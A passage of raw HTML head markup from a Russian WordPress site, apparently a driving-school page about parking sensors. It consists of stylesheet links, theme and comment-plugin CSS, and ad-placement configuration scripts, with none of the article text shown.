}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2677" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
